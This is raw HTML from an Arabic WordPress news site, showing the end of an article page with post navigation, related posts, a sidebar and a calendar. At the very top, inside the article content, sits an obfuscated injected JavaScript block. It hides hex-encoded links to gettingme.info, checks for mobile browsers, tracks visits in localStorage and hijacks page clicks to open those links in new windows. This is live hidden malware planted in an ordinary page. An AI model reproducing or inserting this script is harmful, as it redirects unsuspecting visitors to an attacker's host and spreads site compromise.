<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x58\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x4c\x45\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x52\x53\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6e\x4a\x63\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x58\x6c\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x62\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x52\x4e\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x65\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6a\x70\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x7a\x6c\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="pvc_clear"></div><p id="pvc_stats_52299" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="52299" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-52299 -->

	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://arabdream.net/archives/52295" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">وزير التربية والتعليم يصل إلى محافظة السويس لتفقد وافتتاح عدد من المدارس ومتابعة انتظام العام الدراسى ٢٠٢٣ /٢٠٢٤ بقلم ليلى حسين</span></a></div><div class="nav-next"><a href="https://arabdream.net/archives/52303" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">فاطمة بنت الأقصر &#8220;أنا كل ما اشتغل أكتر احس انى أحسن بقلم ليلى حسين</span></a></div></div>
	</nav>		<div class="related-posts">
			<h3 class="related-post-heading box-title">
				<span>
					Related Posts				</span>
			</h3>
		
		
		<div class="related-post-list">
					           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65399" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1536" height="1024" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2.png 1536w, https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-300x200.png 300w, https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-1024x683.png 1024w, https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-768x512.png 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65399"> إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/11/04"><i class="far fa-calendar-check"></i> 2025-11-04        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65324" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1066" height="1600" src="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566.jpg?v=1761594520" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566.jpg?v=1761594520 1066w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-200x300.jpg?v=1761594520 200w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-682x1024.jpg?v=1761594520 682w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-768x1153.jpg?v=1761594520 768w, https://arabdream.net/wp-content/uploads/2025/10/FB_IMG_1761594414566-1023x1536.jpg?v=1761594520 1023w" sizes="(max-width: 1066px) 100vw, 1066px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65324"> ‏الدكتور ايمانويل شامبينى وندوة مهمة عن الحضارة المصرية بروما </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/27"><i class="far fa-calendar-check"></i> 2025-10-27        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://arabdream.net/archives/65294" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="2560" height="2301" src="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-scaled.jpg?v=1761371205" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-scaled.jpg?v=1761371205 2560w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-300x270.jpg?v=1761371205 300w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-1024x921.jpg?v=1761371205 1024w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-768x690.jpg?v=1761371205 768w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-1536x1381.jpg?v=1761371205 1536w, https://arabdream.net/wp-content/uploads/2025/10/٢٠٢٥١٠٢٣_١٤٠٨٠١-2048x1841.jpg?v=1761371205 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://arabdream.net/archives/65294"> بمناسبة ٦ أكتوبر قصة تدمير ميناء ايلات الحربي بقلم ليلى حسين </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/25"><i class="far fa-calendar-check"></i> 2025-10-25        </a>
        
			                    </div>
		                </div>
		              </div>
		        		</div>
	 </div>
				<div class="wc-author-box">
                                    <div class="author-img">
               <a href="https://arabdream.net/archives/author/lal2323">
                   <img alt='' src='https://secure.gravatar.com/avatar/42d8b53286518b86927811d659e063abfad7dbfb685f29847f2843be158f4814?s=215&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42d8b53286518b86927811d659e063abfad7dbfb685f29847f2843be158f4814?s=430&#038;d=mm&#038;r=g 2x' class='avatar avatar-215 photo' height='215' width='215' decoding='async'/>                </a>
            </div>
                        <div class="author-details">
                <h4>ليلى حسين </h4>
                <p></p>
                <a class="author-more" href="https://arabdream.net/archives/author/lal2323">Learn More &#8594; </a>
            </div>
        </div>
    			
		</main><!-- #main -->
					<div class="walkerwp-grid-3 sidebar-block right-sidebar-layout">
				
<aside id="secondary" class="widget-area">
	<section id="block-49" class="widget widget_block"><div class="wp-block-page-views-count-stats"><div class="pvc_clear"></div><p id="pvc_stats_52299" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="52299" style="float:left;"><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://arabdream.net/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p><div class="pvc_clear"></div></div></section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://wcpec.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="512" height="512" data-id="54654" src="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png" alt="" class="wp-image-54654" srcset="https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1.png?v=1732586836 512w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-300x300.png?v=1732586836 300w, https://arabdream.net/wp-content/uploads/2024/04/cropped-المركز-العالمي-لحماية-التجارة-الالكترونية-1-150x150.png?v=1732586836 150w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure>
</figure>
</section><section id="block-13" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">أخبار منوعة</h2>
</div></div>





<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209735568-150x150.jpg?v=1762209912" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65392">الحضارة الفرعونية ووحدة المصريين الوطنية</a><time datetime="2025-11-04T00:45:29+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762209475784-150x150.jpg?v=1762209607" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65388">المهم ان نحب</a><time datetime="2025-11-04T00:40:25+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762034514073-150x150.jpg?v=1762034674" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:87px;" /></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65383">&#8220;المتحف المصري الكبير.. بين فخر الحضارة المصرية وسوء الفهم الديني&#8221;</a><time datetime="2025-11-02T18:08:39+02:00" class="wp-block-latest-posts__post-date">2025-11-02</time></li>
</ul></div>
</div>
</div></div>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>


</div></div>
</div></div>
</section><section id="block-37" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>نوفمبر 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
		<th scope="col" aria-label="السبت">س</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://arabdream.net/archives/date/2025/11/01" aria-label="مقالات نُشرت بتاريخ 1 November، 2025">1</a></td>
	</tr>
	<tr>
